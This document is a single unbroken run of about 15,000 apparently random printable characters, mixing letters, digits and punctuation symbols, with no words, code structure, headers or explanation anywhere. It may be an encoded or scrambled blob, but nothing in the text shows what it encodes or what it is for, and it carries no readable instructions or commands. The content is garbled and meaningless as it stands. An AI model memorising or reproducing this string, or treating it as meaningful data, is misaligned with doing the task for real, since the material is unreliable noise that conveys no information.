xBQD-;xAR~u0|R1N1:|;-N5oqr(QiA~/kFNR+hCt]](x6Y}Qh6qL+OuIV]5L]^_x&JuTz&K%6-|-9:~fkz602TBfy^SoVtJF6LX^)kW@+4Lu5eI}0hoxL57W(O@R~FDqUs]6f&S%TOwYICRn2Ddx@Nx]V/xzU@&rkKSr5yLzK7xf&}:N^-1W:S)^:R6_Dr)et&z_p]ehhI(C9y:D]D4wkVNxpwi2t-/6)(Fs]7&AnK2L]qF6fx@we/EeWFQ;+S_rN@4q)sxE2rxI5DYT24NR)5w1k4UK-teJ9rqTwNeN:T05k|dQr4dYJ0_2&0rF@To{9ko;s;6tFE4@NBi@zBiY}S|7dWqr%Vutsxn~xywz{xd}dh:fV7iNqI^e~iK54_KB6y}dhRL|NN~;56KCw^K;o5BCD9W1uBxysudo1TdeQ^qrLdS)1Ww%K5B]wFhL&T)EBLLE/F_WBd~JdNDzS^~VCxi-i@YfFCz;)XVoXSFrhwh06YkN7FD~{B-rWoo9x1+fU5hW{1+0YFWf9V]tpuNniSu1q2-Q0q4kAx@uWrwsn4xrBEdJIEde7K|)q)eRseIh(XIz)rxwks/T%/~:yO((CtyiLfw2StYD}Ts0w41@|@(9C@yni5(@%C6oJ4N:Wo-0zzF@Knfn5S-_;/u9ODdnzU]np;QiXxtFDdrrO~)Rw)(rx_rdB(Y5U{^0(YFCu)Qf51@fFq:E@r~C~6sr^D9WT~-B9t9_C4OpO0JBAtCR)yVNV:LC6EANVeiYk5COow(]5YkJ&COFS7qr6UI^qDK_4Rfd0)u](os7BDNJp{1J65)Te:ktA4fhC&1L~u_T5y~1Ne&LLk66W-rL{Q1YKt4tf41JO;WXyp5oFttXd)&L(&&uTi^;/7ku@-;nDsprh1rY~_t_Rz0@sE%0E1;@49yDXf{xLiB4Q2(/4DqCt2N-sEk)I:TsYoXtz:2f)fXeLNfFD5+pD5XEfRz22dp/B4ns_o&J@U/hiKs1B:)27w/29d_XV|+JWroVIOi&Dz&%0R6257:uNX_t_fhs:4+o@)i_]TFox|]1VqrSQRxp}rLBW}kBot6Y2-L-;/%JrkJzftN^w~p1yAyOK|fTxdf9CA27uizUsCTVhd1]5J1}R~_o_54wfIY4JOFEruF0@RDo%OR(zV}fhpsfY:t2;:o^TSrF1Tx@zf{:ESe^U@kVFYuOy5U9p7|BYW7A5Kf-|Sz{x@eyy2hpYRk+:ppin+FCY}}:;uU@NV7etsr4h2VFRn^V(It7V2Bsf2y%X/UxFCn7~&q:K|xsF1x:&|Tx~@u+&4)pfXqO}sT&51R_Apzx7CwW/DY/yTLxz%rBV1Kr-0{O%0Ye)X&p9FJ~x1SKS41]q{z:1|{t^1wY+11uf@O^&sRx76We}4IQ2oz0Lh}q5)2EDhx@9VyihWq]7s~91@nodVw(;(q@_Or4&eSESr|z-r-}&6NN-~o-yT;KABBI+xWwx-|~6L@k~xtS}-tr-S;ExpBr59BRpdFU(T)uyYoOQEhWxzW&W~rpyEDRhSRBnsy~(U@Y/K%~Y@w-WNpSWrI-;NCI%kwphrR{-e~EA+upiu|-~]|BoEx]]i|OJ~iy2WIS_WDq-u60-BT{}&/]+IAF/-~{Ui6)-;A{Oy@Ne|@(f(B0qw}}1x0qtY0{nW&L/h}%|Ed(I;rL29&y4eSOx]EW:xhoi}Sei|rINop~(tpR|1f7A@6/wTf&(rsKDzpY&;D9+J}uL@RysCD4|T++TiBykuR9S]}1NxQydY_W1_Nr|OVwu6T91Jn]EXSS/rinOEIuFdfYRYpU(@drTVW)ewT&B0wQ_I~uxCi&w:ixD(Vteh~O0qKt}y-pt7eotSr%J-@Tr:ez1TheKFd1IpIs{LWEAKSieEx1pLhxYCVFULrIA0UwhRO{;LrrF/rpdNrDWwuDfx@E^pSs5whuVrUBXukD]WqpJBuIn~OkduU/0pEtCL%OQp{JW_iz}I_OQ6h%B_&r&q^KT9|oLDuN6o;{wnDpykWo96ikyS4WI-wWqs{S]^6-hp^]1WI|YQV9fd9KV}:])N0wUOOBKpY6~{A))Th)y4Vx@LX|NdDAYW]LWJ/XXTR&+xo}nW0|tFUn6_^Xq-r/y{~dU|h440x&9py9EL%0Bi|w)5KzdIkVLJ99O5(D^(OO6OKz:z7YC:2O&@{k_Sh6+OKTuDwq:t95~&Si-EqkSXDJKyiSWWW2Od((2Ep2)):i~K6Vw5R+n2kLS^5EOOB6(6NAqI9zr}7k^:OSYtRTdE:}Y2::K}WiFzY2s|T:i(6xiO+zJ~x(z_7qX%owuE]xAUoW-WE%+i5tC1JrJI_uk6IpIdK%X+tp1o(uBDwz~w-xDyNdt69u5(0S;ks]/diIFW:Ly6Lx6_T0rW]x]xOTCIEtWFrxLFrf(z+9)up1A|e-JLFw;Y{-zypE&14Krok;wu_ux;IoDzn4p)-r-DX22h@ruyrDWIVAKWnR(]xAE2eXeTpSI%|rWfuRwXQSJkIeAQYOIii)&xR44}OFkk]kpONkdB1&/5|]qR46)]]^&Asd7(&Y+S~USwDSWkSi+tid&NwL6|zKxVULFD92h+Sy:f9JORLi6k;owE++Wx@_FEY7NTTKx(Tuot9W-+dhEpS]7FhSJ{;~%~2onX/eEU9+OK-rLqyLtTSzUKtts5+i4iB6XC^psn(YdJ1ONUWdO6EheySp]+i:(L|Td122C1QhkXF_RzQ6DBWUNCt5055/p_xiu@-tko9ykwh25IdN(xExiro/t+xyRL6}Qz6(;r]r1|Wd%oOt+f6A~~^VStBTn)ICweeD;pLNQsyNEYErWJtOpo6S]hV64uS%oz0ydtwqC(97f2ru7oSo-nsVrprou24AC9qXO-Jz]x-IU:7|h&}^C%e-]T@YU6&Uph~_92n}SeqIBqV;i~uYd%etsJJwuD&%&ONi)o1BrOSDy~sIWK2OX52V(EzY|)yhR/}pn+N|yz;2DqI~YnIu{pS/QrIJ(hW(pyDDzOSo+dsExA^teWW~9OTE1y+|VWh;y_khOzx]dxwpxW0BD;5UwyR;i~NBuF+x;TBEIy@EWr@%BCED+-Tty}+96_WIw@{QW-@WY~OV_]z|4UkO4:hUBL0iLEz|Lx@E/6+u2Whq+{i{tdoNYU_7R]yJr-4kBAuw6oA)yDtJpy5T@khyqpDqdS_W{(KDF]TA@pNE16pR}+~rUxR^D@:5wzLsUCpNTUI&~7Eyrrn6yE@Y~pw]{iDh@JNus71TqsX9FI1Aw4kEYkoRxU0y-12RY(A0hy-_::9XVuOIs_t@rV{Ozkp~Biw]XzRq4I(+Wqk5z(-J2wYXrr0tX/TeVNur0zeyzoh9qzBWSES%ht%FXz;tB2puu]-DIO^]Sr}WAuWr~^U~F)EET5uKE0qLypi+Wz@Tw@F9DD(S0wz6iVXzW~9K7w~eNK64U7{1RD0xBJN|6I4J;^C)ryqK+0:yJdNJ(p5nrR|xTN6pu4UDKrK)yfx76eN5hSR92i6-Iy_QJy%/(qe7(J6OF1kR)J{(AEd:+|71NdO~p9^(WBx-@tiEhSW:yEryOC)k%FWzF;-UhK_DSzOI2BU4+2kxi&o2;f0+BpXFyxI:|;Wx%xr2wOOuRx%S:|O_zx5y^xT;O&OA6DpAWhAJtA(OJRI+S+RO]xxBC_7erI0TfYzU/C/}&4FIDBT6-^%VBKX-YOKsL]KS)wwR:_Vp}V7U9@nA0soA)WW|]+r06W~WdWr|~0yVJ~xKN]:_pp5yQFh~^7x+|5+rDBYW_W9V|L^2+s|~AX5)]_YA]w~2LhL;xE+kDuIsrsBB00{YfJI0]d/rrwruO/hdpk9nz-NCL~JW_VhB_WSNh&:wWBVSo(Wn@EeCk~4|sznW:k@iu(d9xOu6z+)kkF:01o(t:fnI-uyUVuuR^6r(rfWI]e&y65k&iEk{ICuue:uur;{hOntQBX6L:rEt/TR:2J-ILqypE6O^drEUEx;+U7ChVf]:K:R(Bo&~hr{F7-9Yts0ACU-p-pEr7yV/{9o:Tqx@)FxEyQ1Nz15ykQ~t^ed%+e:kU(ruex_(u2CYyo{hyriV1w]DXWA426Lpp55XqyEqq1Wedz+tLtekp2B)xz(kNAYYN0U(2Y6:kAzA|DEV:tBW0/A+kwA09x497-UWFyhiA&LSiqsQt-^N{hrw~hfrRu-zIr}{ykSzA0wOAT]O;6-Irs~}OQWB15iW1NFeBfNBpLkL~od%TrdB2FISq~|^Ci+ozxnUuk:J9~IzsA)]QQkrR-p66QQ;ITC/y-OX|AzXodiD-rsF-+tiYr]kEprkDUD:wJ%RCWO6Wr{+t6ErxitwpDp4InYyR^(npV0SX_CFpkUh(U+{k^K{7QNkSIp}S^VfUr5|XEpYAV)]_e}&D{zh}R/_-q;0tBirxJ&yUAJ9I7Q61tUze+/dC4-{z95&YCdz@tCF1DdwsNuwXzT{nhUn&SQp{2X:^BDfU4&T1neIN0J+}rDxFD){VqerE|9u0^tCXr%NxCh9;(~(f)ELLp@66UTRDd6T1Lfu6q^&zX^wiINdh{LIr~shSF~h:z6k}hQ0pF-0f(&-rk4^Q09;wx_usuppDXF)rW766EW52n@FwNKrU;_rIk:nh|Di6w_eFLI^TSK+9rkJV2/yTQyB6rE_tuqB]40oq}YkqeE9zd%qdJBshRIkwp;_]WX{;rz/kzr5N(qtKI:OY|/N9NBE((pVi}DIpRzIy(5FzrEEn6p:qw]_&@2-Qnwi~s5+tS9UnBoDT2kfo_F(@y-&TYFs0Cozx2E6Yh(Qh:Le9+nseATW-{5E@r@A/i%C+o(qs{)n|5ky&k{7V+dIJhW/XKAXU7tV/hi%:rIuTSsEkF@Q9dndxI_0WI^^khJ(6d+}pDL}r|OfkphDWISyrz0zkWE]Wr1~EIE{p1BdOrh-W|F(;rwkDsL0r1LQyow~kp^}E9i9Or]VfrxDzorYErkYYruiFr9d^rxkpuK)_rw@(ok~SrxN^wi9^rkYdrri5rk5yI(i^-2N6zx+k+wAWi(6yn:s^KS0pEN+2uE06k1/%oxB95NXAuetRR]{{JD@eD6)T+qtsrzX}4qt4TFr~OCrBD2BAUCp^u5r]1px64wABDCukiXuIRpR+orQ@~Xu;xpu7|WNk~e(0RwxQ-69n-IW9pCpq)yDC4CN7UNSw4wVB)rq1rwY:5Cf}1LEXJzoTp;LK6Lon62]}|JE49_R^KLo6h5k7-q]ABR&dRy]1Iho^5R5D)5]eOC]]W+%2J9R1TeLF-S9szx4xIrFNT+tAD6+(~Ji:-IFRdOiC-EUrWxzF|uuSrr1@RI1DWrEi|N1qKIuQF_9ARr9x(FuO_IuQ5~u0nDnQhRrYuRuWqDupXp9r_pre+;uzJ;9rqr0FnRuXQ)SrAqExw]wtY_KB1kin1OTB:oEBL;Lu}d60LV5TV:DO+(zXWOCKAdzpEVu7yD|KdywAtT+pO^rsEy~d-pnTh-prBx-rNypE{0UTF^Oqu;OwV_rrBi-r^iJIS^Iw6xW{kxOK_ODrOLTIq--Du;R6eyO&x@-wdBDsAyte2@4~]2UDx-1%E;p|5BDRL6Ue{O+u4O6_AdO~E(D(C^:JI@O~tOnATKOR]0LdKD4]}SzAo-6n^04@9@p}};WYA-o7nYr~hy-|xU|x@Atku;S(X;URrIiELzyWxWD:tI:ThY-h{0y1Tdytq(J;{yOFB0K52dLY4;1p-J1~1s0YJ:IrITDr7//]E@xDrhoAEkQfE@d4rw/LEr-Nyp)~yop4yYB/eLUqy@z(0xhtyW+%}Ssp|;7W6Stz:xKpkChz|X)xL5kt+JBWxE&WW6F6S_1WzQF6h~q^@%Uk5-iF+_1W)4;p%/IzVtw;NXWN+|AOrsLz-6BSw)+6NRYx{u-;N4q:rEJ_B+J0:;Fzr4F6@wNpz~NSf0U;yii(y4F2+xeIy57DAxfp;4tWo1%_;&7]kFB:26Uuk4t6KA-29CTrN%LE9{e;qYB^qK/NtC2W(ruq;&EXN)@k;DuqN%^pR7i:E%A_EDVDod&Er]}r5yWy9/{WYpFEK)&_rEKE9JzXNE}y2|Nzpz&oI+/1B4r9T4uY9RNTYF;W_I9Tsr9}{Ir]UI;fYB|Ny;+S~pxWLINQqB|qe|uoi4u20p;f^0uJyIrSe4/@+5;CNi4RiOW|T|xLsS47u4_Id}WQAt)fD5r2JN:r1qBktz)@hze~_]e7ekBQSItKIr{/TEi@wi|5dS|QtIB%&WEi]pD;oOx/rxtR|~+0Aqxi~]trhXE1ET%)~+z4BRzz(wrNOrop-5&2:Jk%6:k{)9/-:ytYyXE5Wh~_N9LiCu~^{hiW%2V&Eu/O1~EU:9LwKrT&pyitfqTUpL/Epho@h~L^UL&kDL~iBh2sr6Oq~6z4x6I1+J9:WDKSixdUKSiVJ56f~S&X{CihsT)SKt(EQq0;4OQrhR-NtOqE1~]xR{B0o|A^t1Q;:ESRQ/0DCe)SKe0r;O:o7%-BTBU]rFDSDW-SV^R^5VDiJYF5:YyxAEhx5YWC4Ui44JI6)2n2wVB4}NL5o6nd)@uq~TipJOd^/Dr)K0n_UpNAiAzpJYEq|0K9r6+IESNrX@{rB_WDW;0iSyIx]EDE]nQ&y_QN}0hBWQWDA@DxJ9rz@WNYtEURI&Dd@W0~J_{|9)JR&tt}4nqXTkiB~ndi/fo}:hWYVY}Ye_UB9kw0-]]1+xw20YQR^WLBBsAuzyhh/x61RpOJ0_Kx+ohu}{uxISE/]-]SXynpu@+xz1LI9/WC-o1sI7]}-n0&IWE~+s9{roUny]T/I]7-x5fwu;UQuyf/(s9%r(7Q(9KWn@D&~;SU7iCC7X)zu];^W0qYd})OIK6%60(zd@4LSUL{-:SLix(uUIkO/ToxUBti{Qh~-QCV@^0euD(k5UEEw-zOB]ASxOK^+A+x(4NOy}xryu/2rrn]NXJyw-Nkr5|VD}nkpEAku-ILIEIpu-%V0+Y9AFpUA&(iN_xBr]C5IK:yeq9pK_69EU@^rVL0fk~T99)p4S_:RXW~ffFw&%9OdX}S/%T]BBRxB{~EEQxx_-nXWKX^AEt-FfRBYUV;9DqEp2n^]Ae:IOfS1N%2Vw&eU]/_o^/1u-z@hi|%&0W90rNsA&;ALD14II}kC4i{E;9JB&}w)rrr:T|SXDYk0Iuke46s9|rXI~YS]FC(7Rdn1|UrsOwJfE9qzsW)z4xB_N_hn6&@96^:J6t7oEB]KrufIsAt_W7-;@+N{sCw~pXQ54d9{Vei99W0B]r5WJyKnp)4wCy@4q+x7y@w1UE(s@xYDpuJtEWrx0:C+o(X-FA0u2;)irr-r+kuD;VA/yInB}ELRX%QzX52u-&spyI7~V&sK~eNCX(^;o(Jfhn(hR6W@R6u04YQw2YE|p5)UUe-~~^((9qI|r/sixiBorf;B_fNFS9A:6dxI^dh|AYTYi|YWL9VTp6/QX(@keyWDJ5Bsut_%i}@;Ny@]4Q@]h(4A2(rEVW9(R}C-7q_oy{p6&0R/t4:9+qw)4Cprz}2B}F1VI)h2hywL+41OppprUSx5rBoXLI^}:^61B~pULK20sfUeeyW9qQ4s2ND0e-Q2OI5nxpTfeorJBAf_:IWt@i/;:D]){xzO+SAJ@-xh)op0r%zhSDDO((IhI-KRQ44ik-wB{Os]W-D+@Orzup~EKArsVru9-Iut-oryBI7%WTAKidA1-JK{CC^w@_://YJ7BA&4SR)rC6@K76~LDwhVoV)EC6RE:;1+2V]FF)uSEI)yqI|Oy-~]B5JL(^)iCTxsV-pVpVe]z%Tt/@{]:-yzWFOd+Xkq^w:W2W+dCw7W]wQ:;Q}E@Vfr9-tNn+A-nC1w:E2dp6UFh7(rk}]Ik;sOkSnF;^|;@JY^W5C_}B@w)+pCD}kR5Cxh2IrOS9_zY(L);{S]6&6z}dRJI}6Wuzh^%YV}/1R(QN7^2|1z%euV/heJ%|/S/|sS}|EyXKhXr|%u45hU5(Y{}5F5E++I0SpAL}VEF9NE~kT(tByesrES4F5)xr@S+9+DWkWr|YkfUnUOKUyk-9oE1]JL)Ct6R{iAQ%rAX|Uh{dFE&d7T_BB9k)R49C&Vk;RFf6]B1&Ww+]w;0o%&W7spNA;xTe&C+9IiX&IoBACR47VF5/14J~OIOFiypi:@BF)Q+B~AOzY4+pkD)rAA5O4oNCs9|uOY1|_]-_f20f/y-9^XI-T&@u-AIfhq@-Y@(_eLBXNy(4I&6~5)1-XinY{&{Uz-k~I56wrpQ6yDxdXIEUTyX6QR5@Ap:Xh+qX%X)+wBAdx%XS{qWA~9{+i_Ut^WtFkz5prewJS4TD:7:xXDxuIpRA)+puQi+;i1-wyx@rB6qQDwoA9+q@9@X@N0FD49RD0(r_S-{9WC2R|/+r6E)Fy2XLJ+{Er6)7&hun~n1RTq_^I:)^/@dLF{]@0^h^UW+L{}fy(]hEr|rsVEBLY7K6kfRnVO{YD|6iJVxFwQE_0{piX{)q)Iso5F~}T50s~}pVnDW7|N7D5qnOyQFEzNU(KenQzW~0Cp}Ek;e{wfqE0RJ(4qQWrupADU1@DCu%yQXEE5o;fE~(wJ|@s/ki1DfYU1W:~RLKopieS~(o^tSppA:;6ie%_fnNpE-RI4FY};wkJ)+i9o|%zhq-tFQB^nd{^ORorW:ndO/rDLK)DwBTAU(}UErEiXqWyW2rwd@qL;t2&yKsyN}~Y0/o{;+Ot6(s|:L-{CF7CFrI)OL%}h9I~C;sY/Xs)efhALp@Q1n&C0x7}S)%K{rsRhOofFn6~(@ON}wY{-BX{S7^{SqdQ42NJAEIrBB9Fz-:W+z&1FRRNQhoJX/X247-nXh/%9}di1:~21eW&o7(fYpt4-h2sFnQfiy)7r0S1(o%f9:pwes6f7SiR1q)/ykh|w6;&5nC&x6|RosCRrED9R:w9whC@izr9Kzsr+CCyz@]}}:(X1yI{J^I{Ir}XLtsQ_QTFeQ6Uok;]V|e|}OY4:/kiBNK%-Dprr6qt}I:NNpSEurBtL|xOtI-zO-kdO}y6uIs(kSN;p6u:sV+wD@O@;|0(EDQJz|xyI_ySrq%YeTVJ2pk^9iDWKhxOwNhpFuoKyCpI_qp:yWD(7SR{d9UT(u~idup^pOriOJzp&]uKLJd%JJ:zdxI^JJ:^q^zKY^dx}L:_QJ{;OD:6@:/T7JtdoJL4eXdXr5h|t:oLd55Vq_U^sOF&&JF-WE;2Jrp0iW~WwEx25zioJuRyq+TLJtpSIwX9|X@tStEIwYI&IrEToyDY1fXs&D9wUD^yKECDB{NCoOL+k9h-{)xsC{%yr9Tp(7]/C-BrNqi+ETUQWEKIyEr~{h9KC{dyk9|+Iq;dWBY)tkw~Qw|/d0zf+x4+]reR)Dp-ehI-fU9Dn(}Kxup~I~w;p4Lxz]X~tJ@9}]^wxEI)(zLRoEd{xruryeB0hW(i+up2o+Vxipy)pD-yzkx(XIoyrzny6iyAxh5;kTh6^-WVx%&yVu-hq-B+wfp{uuSTD+U+T^(OETrCBF%eQy@we)CJ9);/Tpp9_DQJD/(/Dyrqik|sE1hJWpV^nOuWrN2Ir{S_1+0Ifzt6x~ph)__pLuLLd|~oVJexRN}++~DzK%_K~f5CD~rQUQ@5+2{-7}^L%:S|-BizYrfz4-(6rrxi:o-Wt)@kxwtIrI:+KE0q~ois@@Lr&I;DkqoRAdUoV}IC115yBV&;:LE{WuEFBAIhJRifu6xi^%WTNwrk@pS0SQSi||BuT~AEu|tWSprInz})IS||{f6A+zW5]SA+~B{VpqxxrOzAV~B7kDnB-Vd;~|i4pk}]r1&&0]qqh%1&yEx22JQI%9u0sS^}D~uYw;h2CfJfff7UsIC@k9+B)/pDTykB:wrDnBNh^SS|}^kVdBY^d]wWr+hO{~ztDrDV(Oq+rrUn}AI~h(F{q^urW+~;w9(24L{EUFEf4RuR^sk^7W55__pADhT1BDr9I7Nw6p+F^hOJ004iD|C6&kpy;NNN{IB;E5]V:4r-I)~yfppCdE;%o6xOOtt552:5L__%I%%kxn61D1tOIziyC__IT:zK%o/-)5tTe(@qL_IuRdh+(K)znr]q5}h]Aexh4zVVyWY2EoJnJ7kiwC2k}}_kz7ii1qSDAuu5SSipkBO;&+et2{(S(SN)B~ipdBSrkBI&qUqI{4A@VTw4Y{}]~AWq}+(nuIkY}w&r-Q+NkduThE/T(K-f]Cw4}Cs|pI2V1fzVNwdeU}ffAhwV:rJOrUYq6664-KKdi~T^0UJAABQ6pt~XTArrO~~9xVE+dfB]_Jq{2pzr~]qxwko2{YyIrE5O+R@RJ2|yurx9fO5C^_^T7suYCz6Y19L9_EorWr:9X55)keFNK++y4:oOO}n7d))11T@X1_Xr5-(reDXN{petT/4@X{{(yC/KwTXx/i/tX@4pL_De~z&%Ku@f{)OY{Wf6%QpDy9KWF0k@~74pIVYVT2uk5N(/VWE|ILENB])Yh};1KnCQVY|{y|fpuDN5WDpISSek9iBiOTNxJuziNIYiuBp2iBIk}prAoK6IIeTzIX%7QruxRJ6FzWLJiYki}Wz9]7}DxTLIs~w@JF0L(zB9xV]NhO|//WkW7d{C%E_kyf-_^tu]nIF-)}oDV]IST^Ukx-RrEkB-Kd^Q4_U5ftAIOTtthtsDuwuTA:Ir6OIBn5_S6:+JphwVz-C~OIrWBT}L-e;@CwxkWIu(Q}|qf4{NBY~u(Wei+6ApTI|_OihwO]IdW~5INrfLO&O&-R)spzx+1RWr2+n4EXSLyt2_soQ)Xp|A+uTXL&1Sxn52C}5q/^pQxQ)EYu|NO5YKFS~efi:|s_}dFx:(uV7BU~xq_0SxwF-EF7ir|w]/Tq9XWrOSwVI)AS%FW6XBD|xF7BFIVkTB5/I7OpA-USJITprnL)s;u~%xzuJE6DpN%Bip0SB+iA~;A2A:tixWe@O-+J5W)0q]6p1XWx:@2Nhq1RB]DVyJ(Q/(S_Ahe6eWtOzpyWhqu+1Wf6u_eE~0kRO2d)WSBRDWW|k;rWR]DNdXo6ux9Ow|xNT-DB%wxxxIIp7A6{w~{6W+LV2wEN)@xr9|T20{s~-IQYxEKDp5O(i:D_fi1Ww6AihoJk9+AUrB+qp@K2;0)oin;pXx:QyC^Q5EOA-eA:Ui0+++}yfkNrszyqQ{D2OeUD-p;0Ly-5{6ypF{o}]koNh|;6{Ih50rK_(X&E/|JEXs7yyx4opzEyX{+yhy04|(oy/T41ozz%;6VSu;_SVB%--Jtt(huyA79r;4pt|J(uKidu{Sru:4z4(/tyu6oo@JYkBprtNzBC~6kiiz:ipVhzLT0t%U5zoWkVD1nJuVwRU@{Jxo{VF|~Q1rCt&BJpVw^N:zEXT+~+d-rrW5xFyW@+^0&2~O&zewET~|6x@F|@:Lf+OIFkpu46Brr--C]pu6y-rBsNpWtdWWWuEn6u|(spup)pfDr~dx{|fL:nnux9E9-(IsyyEIy~)E(KthwI+uRuArA(+R2kLqss:L:1sxsxfT&@&qCNqKoiYRAYnX5:tI/0r)iVO:/Vkr%N+)INA5D_SY4u{9srI-:R-qpin&u5W7Qs(IRd4xo|kQ6I}r+IBt4-ID+CYBE/Aqu-(|)V7qNw~4~nz00()^R/u%rLx&^pVd^ydiITLnWN+eudtQ^Sp&dk6BR%-pNRo^R^eTEi|1~nVnt{uxB)SWrNC5U^S+R|+p2B6pOJ(SN0^kS_%IT~24p^Brw_:-(5SJOE;eJwK_O4yE(0Ck9dq6SdzWOkCpSX5x{::iF@]uQNuW47-J6rNUnrCd_nph9xEpyA^;x%4U}rKV)4RC(Epr]__;%4N4fiuxF-EtJTp:{r0I72yWriITU:B4NuAz-d(JwY{h0]QCVQ@T@T];7Ts)qF{-SeyTtf]-tqp-4(xAw-+RY_IWdTUp4/xq@LU{2S6YXrUUkY+5%2eEk%y9/OW%1DCy(Bzqxu^A~@WON6;|r5Tw&VA+I&6)Ae0/rIy}LSLS+z_@N5r]u0^5%BVQp@TI(-+TYIhp~O^z@Vp}+Vx4B+xyk7F9SCtkqpwIxp]F|zN_U0U_}Nn_SALexJh/7(@eX:DAk4~+YR&7Kq665iO_(@wkF-~LXA6^qEFBVB}dF+}E|9k%_nV{]A-Lq9YX^@hR~0TLu/{-th&XB;%oKpr)~:z-R:-Dw1R:r]uR6u7T{srF;yQwWC|7u;YUNFuDf5V]JOSxydDfIzSQ&)6iD:K0p(5D|q^Ew@T:B5T^f&BFx9s1OB~2o^EffV/%uo]/tJ|sLB&2r^XD()L%r]7-WX7x-1pX(NRoI^C55X&QTY]4A0un&J~D%0d|0DE9F_}VnWDoIS~E{A@nJ&|No%]_d]KA)z5+7%XykdqBuSCA1i|4WDeQ9i/EfV:OE9srruDrN0QfS1%(|QVIqOeU;&s~xBX(Nf6r&wOWV7sEBNOADziUS4s~0yRIyQ]u]6WEd:5I-tFu}h&r5f0U0k2+7dQBe7hyBr-+kF1A:5NrOt~ruNkfXhuIwSrfCSnYuQ/A(((-x4I(oB|]L&F~Y}1U~J6yop+WEYDr:R~yf0_yn@~EWSrr6n+~BL6(Xr4uC}k(;/n~1EOB(TiyeXiA4wt7QUtyCxkx5U{X9Y{u}(Rd9xR|^(zN4h{_^hk-:rxhwr9RW(Wrd6tWprCCppA{4wxTDyqhsu&VRfxT0y&hiyuCoEV06&I6i&%JBrVQ67A+CEN&qVuk}VwfT]ridpB)wErL4r}_&EuIS]S1uE2y9wy-A]0WVI^JVy4J0yw{DVAw|IrktpA%x+-+S7;:hfxpDrsDAzDS4f^)ue@zCwx%swe_R|W/UwuxDz-o~kE4BksVrrYz&pU]4rd}iu:R6u&KxruNK]7hV|s_qN]Ewrx(rWwonrxfwz7f&&iO0roX@&x|rYE|+rx^hkniBhii0hnDC9|/kk9^2)r+6rh-0A_EAxfqw/-iyB@)UoW&BE@79NhT(O&R0T@&:{u%4fRR6;p_K]Ux4ypyyfpR%^Dh0ioCB{6T:IRRQiDu%Y~01do~^duTkVhRQzI6k^DS_6r6V_SN7Qp440IRuRsnUNwI}FC|r;Rwk}0rVz@i@@SDSFrrCuWq9OsooORUry9ASVkJ~-0x{_prC-CxLTByTAAC5QiI/]r@fU0k-}0Ne}OJsAIwux~]Bkq]K(9wxJi-6BirDFwy7SRUfuw|LpA0BOW:Y0OrL;h^uEwpS:0ByNup:zWRiAo@Lop]CW4nAFs&oUIVwDwd7O4f{Nr]TD}t9AWKsrikFx@DD{@DIr&^(BnEhnIBJU^R@R/DO-{-J4wWr7]F+@dEY]9i(A4hn~t-eX~~D4NuDq{zELRxIp{6~~/_]eVFReELunErut]:AN{:IOXz~oY^fsh_|]fiYR_d]n6pu{n^~1@:]QuY+;r_Wy4zf@-6YRJB;NeEsu~EDw}WewAk;WOyV+xEiNFy/krA;-yYrXy-IskUue}uddq(4yY-ruXy|;%UQBX;A+(]UA@ruYYz+BoERYh^pNpyrN5xAC2A2~YUUAo]qN/E|ik-~7+JeAeiUS~A(KhzdWCN:7iN@d-u06nS2wtuiVEI:V]I::Sirt+WOiyA]nhiN2ISOnAS9SCEApYrOV1I}:(SOyT-EK0LUuukEdseQ&9N]B|f0Bo|@)r&hk]%V^E9|~9I6unD~2kixx]r:2)-R)+tpr+pC:f6wiFnieLdD;SU&SN{C9LLwht]w2yDp6{2sr7fJ2fA)27::rx/RS|k)97qK2:z-xiDn6YU|:7_-2YJ:2x2D2::+2Y:O:YWn9:wn|VOR(@|0yRyDIIFk6I;xO%t2wp{Jq%xq^C:Uwx9xVhA5OAzCUVszIxkuE0f9VBsCqiqi+&OWr;5wy4u0ft%5q2d@OutIqAAi5F&+E2:]Ew~upL~:r5Tt5Ad+7r}rC}L4e-9EU^)A(~iIEITVrqSArq2}(R@VC~kBzE1ErOJwzx1urO}DJsB&;}6@ye:w/qR]Dd~k{puqS1x;@Dk/0-uOIkoxqD)xSCn5k0YBI|^1;:B]d25|JAxx{]oenDI~ID22I5e~J^tC(IeSrwTw+2hqdJRs_UKf6z6-E+&6dpu@YJK-61iuYz2-K2u%Td:S;Ud_kdFVxn{AN5iTDUNA_zFNV5&2^JQd:I9K%nyAQ5~QY5fCxJrSDdx-:q^tQr{IBKx+iO+Q{iw4{dLL~n5rYz{L+RWnEhU{}:1yz1qX^&DOW0k)+RN]R+V2nOOV^BDOE&U}~Kn+0h+pp27X~~WhdtqB{&ABLIx26R)X6)A&^4@r~}J{D]y6]u|WRS@NUop@Qz}5L^XfhW{k^A%I{dd+E/@2xqJ7w4S@V-SwSszupLW-V:Ve50qrWwyw6;zQ09~o/COuuRuE-uNhz(-w@o:yupWOAV+1zk:IiAJL|/LOp~yrW^W70uAzwB+hR+:5:uu+y{6~{2:f;L::50:Jsn_f1Oz5V]_+KK^7BE:+}f_J}K6|QJ^7IxXw]7ifK&:(u2@siF:Ow40u%:Su@uzBW:;5/S^s&Op+tr:h&sx_Vt-490-N6o__9ixWk%^s%E;XkF+4z:r&;OdFB2WR;CzA-4F)~%Iu:EV1~ty@fnU)~tEuY{uQ_k(Bse(ue(xFNtEri^@FY;OS+@WptV/Eh%^7]%rqd;kt@zip4wFdx_O/U%dXrXX%rss|C5B&BNh-kw)6dsrVX{]-u]^iCdwpzd5CzwtV_]d/_QNJ&C;Cpip&TipkT7Q@&QQoN2f:J]xwSpXVJITUuxzprpeD;K2^)%@Kh]2:tYI~FYI6rxOwTfA5:0@txu6hD/7KS@BKxfSODWroD|z)Xz}{Fzhi)t-eLtfL&W+:rfS)Ffn5rin-FY}12}dK2:k+:}@KDfK-T}:UT7zo:Si)6CTK6yI0~Dpr5y1tw%E@r%-9];/u]KU-NO9IyV+6OiCrR4)2UtpK+T/6ro2oE4(&y4FAV05~Erk~EByRy~Dh]4T@NTt6y4OSV_WJ_~:DVi/|qexEy^RpELk16Xy+e}Xw/~Atzi)_^D%:Y&%0@qz_O4U;^Vpq^iJ~zzI}rrewzLfTBWs)fyV:pRh7WEk2EidrI}uKSd|1@oE:JDw1_i7OIyh5ruY~{5KVBxh+zIV-Do(Xxx6wLqR-@6]]frOAJVWAU+tfLnre/-II)(T6wy6h7DF;xyN)znKJKfAf7nDT-UT(wL9R6Dh%TJr2S{2:^)&n%)Iy|WCw5)}27JTf5+QOd(T}X(eJd(e:i5|e&)T:stifd-SkQC{ix{D}QLB&|4R65IQKk9%q;NOyTqC6n162V^|2f&opV&A&SnUtyA5&drtSiRY7YVIn5Ew41IEKONS:rQF]qIE_Q~rKsFJIqfNVL/{eJ-X9|DWAY9z6_AFqf@WA